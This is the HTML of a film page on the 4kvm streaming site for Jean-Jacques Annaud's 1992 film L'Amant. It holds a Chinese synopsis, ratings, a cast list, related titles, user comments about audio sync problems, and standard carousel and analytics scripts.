	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
        <h3>登录您的帐户</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="用户名"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="密码"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.org/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.org/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.org/movies/qr">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Report Content -->

<!-- Big Player -->
<div class='dooplay_player'><div id='dooplay_player_big_content'></div></div><!-- Start Single -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='4503'/>
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play bigger'><div id='dooplay_player_response'></div></div><h2>视频源 <span id='playernotice' data-text='26114观看'>26114观看</span> </h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='movie' data-post='4503' data-nume='1'><i class='icon-play3'></i><span class='title'>alists</span><span class='server'></span><span class='loader'></span></li></ul></div></div>        <!-- Head movie Info -->
        <div class="sheader">
        	<div class="poster">
        		<img itemprop="image" src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/luUC1EnJtU2cpgNbHBQexaaAa7J-200x300.jpg" alt="情人 未删减版">
        	</div>
        	<div class="data">
        		<h1>情人 未删减版</h1>
        		<div class="extra">
        		<span class='date' itemprop='dateCreated'>Feb. 22, 1992</span><span class='country'>France</span><span itemprop='duration' class='runtime'>115 分钟。</span><span itemprop='contentRating' class='CR rated'>R</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="情人 未删减版">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="4503" data-rating="9.4" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">9.4</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">7</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		<a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/qiq" rel="tag">爱情</a>        		</div>
        	</div>
        </div>

        <!-- Movie Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
            	<li><a id="main_ali" href="#info">信息</a></li>
                <li><a href="#cast">演员</a></li>
                        	</ul>
        </div>
        <div style="margin-bottom:20px;float:left; padding:20px 0; width:100%;display: flex; gap: 10px;justify-content: center;"></div>        <!-- Single Post Ad -->
        
        <!-- Movie more info -->
        <div id="info" class="sbox">
            <h2>简介</h2>
            <div itemprop="description" class="wp-content">
                <p>1929年的越南是法国殖民地，简（珍·玛奇 饰）是一个15岁的法国少女，在西贡女子寄宿学校读书。每逢假期简便回家，母亲办了一所很小的学校，收入甚少。简有两个哥哥，大哥比尔吸毒成瘾且横行霸道，二哥保罗生性懦弱，常受大哥的欺负。一天简一如往常一样告别母亲乘上渡船回学校，在船上遇到一个坐黑色大轿车的阔少爷东尼（梁家辉饰）。东尼是华侨富翁的独生子，东尼喜欢这名白人少女便去搭讪，两人便搭上了。 　 简在寄宿学校里知道有的女生在外卖淫，她也想找个有钱人试试，因此很主动与东尼交谈。上岸后两人逛了西贡，还一起上馆子吃中国饭菜，东尼并用汽车送她回学校。第二天刚放学，黑色汽车就等在校门口了。 简和东尼很快就坠入爱河。东尼把简带到他的公馆，这是中国富人们常用来金屋藏娇的地方。他俩在这里幽会、洗澡、玩耍。有时晚上也不回学校，校方只好通知她的母亲，然而……</p>
                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/1z1BpWdJredwPaz4CkoHKkrzz4z.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/1z1BpWdJredwPaz4CkoHKkrzz4z.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/jjNs6b3YlD7WQthmnEW0yRQxzYc.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/jjNs6b3YlD7WQthmnEW0yRQxzYc.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/adiLsi2DTsYR9eIydX0PRoeIa8G.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/adiLsi2DTsYR9eIydX0PRoeIa8G.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/zm4Ie89cNGIppLdrArKQr3wXDZ9.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/zm4Ie89cNGIppLdrArKQr3wXDZ9.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/c5AmKfZhbl0NvYaY2eMO9ZiKrNL.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/c5AmKfZhbl0NvYaY2eMO9ZiKrNL.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/gvNC9KLXkT2oxYCCjr8z4lZ73LO.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/gvNC9KLXkT2oxYCCjr8z4lZ73LO.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/1gzG1dcrqrZaSVJ9EM9Y08K8H1X.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/1gzG1dcrqrZaSVJ9EM9Y08K8H1X.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/tPsB3eWkK33rqtYrAgTogWslos4.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/tPsB3eWkK33rqtYrAgTogWslos4.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/kjnWfZruj50PNgVJmCvs3EJ6pOS.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/kjnWfZruj50PNgVJmCvs3EJ6pOS.jpg' alt='情人 未删减版'></a></div><div class='g-item'><a href='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/i6kdbhc7NDAIgpPniWzFqx2oZbs.jpg' title='情人 未删减版'><img src='https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w300/i6kdbhc7NDAIgpPniWzFqx2oZbs.jpg' alt='情人 未删减版'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">L'Amant</span>
            </div>
                        <div class="custom_fields">
        	    <b class="variante">IMDb评分</b>
        	    <span class="valor">
        		    <b id="repimdb"><strong>6.9</strong> 19,274票</b>
        	                	    </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb评分</b>
                <span class="valor"><strong>6.6</strong> 319票</span>
            </div>
                    </div>

        <!-- Movie Cast -->
        <div id="cast" class="sbox fixidtab">
            <h2>导演</h2>
            <div class="persons">
            	<div class="person" itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jean-Jacques Annaud"><div class="img"><a href="https://www.4kvm.org/director/jean-jacques-annaud"><img alt="Jean-Jacques Annaud" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/dSVa9BbqtcJmH8YJmVtna0ciBim.jpg" /></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/director/jean-jacques-annaud">Jean-Jacques Annaud</a></div><div class="caracter">导演</div></div></div>            </div>
            <h2>演员</h2>
            <div class="persons">
            	<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jane March"><div class="img"><a href="https://www.4kvm.org/cast/jane-march"><img alt="Jane March isThe Young Girl" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/3zwumEbCnatjAnAJH1bJGANSSoQ.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/jane-march">Jane March</a></div><div class="caracter">The Young Girl</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Tony Leung Ka-Fai"><div class="img"><a href="https://www.4kvm.org/cast/tony-leung-ka-fai"><img alt="Tony Leung Ka-Fai isThe Chinaman" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/7EcoOOAQL0ECMznaRgyx3TxrDnz.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/tony-leung-ka-fai">Tony Leung Ka-Fai</a></div><div class="caracter">The Chinaman</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Frédérique Meininger"><div class="img"><a href="https://www.4kvm.org/cast/frederique-meininger"><img alt="Frédérique Meininger isThe Mother" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/ctBzHQZq0LcFkArrwaegvQkzDB1.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/frederique-meininger">Frédérique Meininger</a></div><div class="caracter">The Mother</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Arnaud Giovaninetti"><div class="img"><a href="https://www.4kvm.org/cast/arnaud-giovaninetti"><img alt="Arnaud Giovaninetti isThe Elder Brother" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/b3G1sZSfJ5tO09QFK9WGILg0hPn.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/arnaud-giovaninetti">Arnaud Giovaninetti</a></div><div class="caracter">The Elder Brother</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Melvil Poupaud"><div class="img"><a href="https://www.4kvm.org/cast/melvil-poupaud"><img alt="Melvil Poupaud isThe Younger Brother" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/kp2jRKCymgFOPhCCQziXXH7JRGO.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/melvil-poupaud">Melvil Poupaud</a></div><div class="caracter">The Younger Brother</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Lisa Faulkner"><div class="img"><a href="https://www.4kvm.org/cast/lisa-faulkner"><img alt="Lisa Faulkner is" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/35dVwXRgGZBAC23Z2BJJIpe9pnT.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/lisa-faulkner">Lisa Faulkner</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Jeanne Moreau"><div class="img"><a href="https://www.4kvm.org/cast/jeanne-moreau"><img alt="Jeanne Moreau isNarrator" src="https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/w92/mYRXwbzmZgqQOr1mYqbtcdugCkV.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/jeanne-moreau">Jeanne Moreau</a></div><div class="caracter">Narrator</div></div></div>            </div>
        </div>

        <!-- Movie Links -->
        <div class="box_links">
    </div>

        <!-- Movie Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>30</b></span><a data-id='4503' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.4kvm.org/movies/qr","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='4503' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=情人 未删减版&url=https://www.4kvm.org/movies/qr","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.4kvm.org/movies/qr' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='4503' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.4kvm.org/movies/qr&media=https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=image.tmdb.org/t/p/w500/udTxK0V3t3bkitLP1mZ8y3BmXUo.jpg&description=情人 未删减版","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='4503' rel='nofollow' href='whatsapp://send?text=情人 未删减版%20-%20https://www.4kvm.org/movies/qr' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Movie Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.4kvm.org/movies/jrwosszadr"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2024/11/pdvp5fBvNpszlmnWSVAbzEvQzi9-185x278.jpg" alt="假如，我是这世上最爱你的人" /></a></article><article><a href="https://www.4kvm.org/movies/xqy"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/03/o4Gc5quiCBtiW6mgkPvDWKAiFVs-185x278.jpg" alt="星期一" /></a></article><article><a href="https://www.4kvm.org/movies/zsywcainh"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/11/x5zx25hKRULAfCQenIDAUmsTqs-185x278.jpg" alt="致所有我曾爱过的男孩" /></a></article><article><a href="https://www.4kvm.org/movies/slzc"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/cPtW4lp8to8jMKHqhUWMMjWPmAG-185x278.jpg" alt="杀戮战场" /></a></article><article><a href="https://www.4kvm.org/movies/%e4%b8%80%e4%b8%aa%e6%af%8d%e4%ba%b2%e7%9a%84%e5%a4%8d%e4%bb%87"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/2iHoyOzDXxSV4KOwbTVOZTwgsQB-185x278.jpg" alt="一个母亲的复仇" /></a></article><article><a href="https://www.4kvm.org/movies/wmdxsh"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/07/12vuw2wgTIO7RdKScEWnAAsf53n-185x278.jpg" alt="我们的新生活" /></a></article><article><a href="https://www.4kvm.org/movies/zmff"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/05/g97NphE53c4XaGlEN6z5QAkVJX1-185x278.jpg" alt="周末夫妇" /></a></article><article><a href="https://www.4kvm.org/movies/zmdn"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/06/elyqg7MuAGY3FnOgCyPwCaVy6EV-185x278.jpg" alt="这么多年" /></a></article><article><a href="https://www.4kvm.org/movies/ybkq"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/12/fkr56h0KbEkLf9ktoAZ2FGnDj38-185x278.jpg" alt="摇摆狂潮" /></a></article><article><a href="https://www.4kvm.org/movies/zzzw"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/04/ilHrSF1Plfk6CtgNyIV9a7H3EEH-185x278.jpg" alt="战争之王" /></a></article><article><a href="https://www.4kvm.org/movies/htxs"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2024/06/5UxQgfuDCaraygqpW6tgMMZz0d-185x278.jpg" alt="红毯先生" /></a></article><article><a href="https://www.4kvm.org/movies/smsn"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/10/OutRYtkfFM6cQ9yP3RFHfz6z3v-185x278.jpg" alt="素描少女" /></a></article></div></div>
        <!-- Movie comments -->
        <div id="comments" class="comments-area">
<h2 class="comments-title">
<i class="icon-account_circle"></i>
	(4) comments</h2>
	<ul class="post-comments">	<li class="comment byuser comment-author-chityjcnhbpl even thread-even depth-1" id="comment-8602">
	<div class="comment-avatar">
			</div>
	<div class="scontent">
		<div id="comment-inner-8602">
			<div class="comment-header">
				Bale, Christian								<span class="comment-time">2025年6月11日</span>
				<a rel="nofollow" class="comment-reply-login" href="https://www.4kvm.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.org%2Fmovies%2Fqr">登录以回复</a>			</div>
						<p>后半段音画不同步</p>
		</div>
	</div>
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-qqkissy odd alt thread-odd thread-alt depth-1" id="comment-10461">
	<div class="comment-avatar">
			</div>
	<div class="scontent">
		<div id="comment-inner-10461">
			<div class="comment-header">
				Doe, John								<span class="comment-time">2025年8月31日</span>
				<a rel="nofollow" class="comment-reply-login" href="https://www.4kvm.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.org%2Fmovies%2Fqr">登录以回复</a>			</div>
						<p>中间视频部分少了一小段，但音频部分没有少，导致后面音画不同步！！</p>
		</div>
	</div>
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-mskf even thread-even depth-1 parent" id="comment-10469">
	<div class="comment-avatar">
			</div>
	<div class="scontent">
		<div id="comment-inner-10469">
			<div class="comment-header">
				宇智波, 佐助								<span class="comment-time">2025年8月31日</span>
				<a rel="nofollow" class="comment-reply-login" href="https://www.4kvm.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.org%2Fmovies%2Fqr">登录以回复</a>			</div>
						<p>能不能修复一下啊？音画都不同步</p>
		</div>
	</div>
<ul class="children">
	<li class="comment byuser comment-author-mixianji bypostauthor odd alt depth-2" id="comment-10478">
	<div class="comment-avatar">
			</div>
	<div class="scontent">
		<div id="comment-inner-10478">
			<div class="comment-header">
				4kvm								<span class="comment-time">2025年8月31日</span>
				<a rel="nofollow" class="comment-reply-login" href="https://www.4kvm.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.org%2Fmovies%2Fqr">登录以回复</a>			</div>
						<p>好的</p>
		</div>
	</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/qr#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.4kvm.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.org%2Fmovies%2Fqr">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Movie breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.org"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.org/movies"><span itemprop="name">电影</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.org/movies/qr"><span itemprop="name">情人 未删减版</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post-->
    
    <!-- Movie Sidebar -->
    <div class="sidebar  right scrolling">
        <div></div>        
    	<aside id="dtw_content_views-3" class="widget doothemes_widget"><h2 class="widget-title">热门播放</h2><div class="dtw_content imdbRating"><article class="w_item_c"  id="post-24434">
	<a href="https://www.4kvm.org/tvshows/daminwc">
		<div class="rating"><i class="icon-star2"></i> 8.8</div>
		<div class="data">
			<h3>大明王朝1566</h3>
			<span>2007</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-165677">
	<a href="https://www.4kvm.org/tvshows/xrywmdrl">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>陷入我们的热恋</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-8560">
	<a href="https://www.4kvm.org/tvshows/dcmy">
		<div class="rating"><i class="icon-star2"></i> 7.5</div>
		<div class="data">
			<h3>东城梦魇</h3>
			<span>2021</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-72232">
	<a href="https://www.4kvm.org/tvshows/zgqt">
		<div class="rating"><i class="icon-star2"></i> 8.1</div>
		<div class="data">
			<h3>中国奇谭</h3>
			<span>2023</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-18582">
	<a href="https://www.4kvm.org/tvshows/wxfs">
		<div class="rating"><i class="icon-star2"></i> 8.2</div>
		<div class="data">
			<h3>无心法师</h3>
			<span>2015</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-49577">
	<a href="https://www.4kvm.org/tvshows/xxjm">
		<div class="rating"><i class="icon-star2"></i> 7.9</div>
		<div class="data">
			<h3>小小姐们</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-163284">
	<a href="https://www.4kvm.org/tvshows/xianni">
		<div class="rating"><i class="icon-star2"></i> 8.5</div>
		<div class="data">
			<h3>仙逆</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-24317">
	<a href="https://www.4kvm.org/movies/yecha">
		<div class="rating"><i class="icon-star2"></i> 7.1</div>
		<div class="data">
			<h3>夜叉</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-17390">
	<a href="https://www.4kvm.org/tvshows/hacqqq">
		<div class="rating"><i class="icon-star2"></i> 8.3</div>
		<div class="data">
			<h3>海岸村恰恰恰</h3>
			<span>2021</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-26836">
	<a href="https://www.4kvm.org/tvshows/zaicwdrs">
		<div class="rating"><i class="icon-star2"></i> 6.3</div>
		<div class="data">
			<h3>再次我的人生</h3>
			<span>2022</span>		</div>
	</a>
</article>
</div></aside>    </div>
    <!-- End Sidebar -->

</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.org/wp-json/dooplay/search/","glossary":"https://www.4kvm.org/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
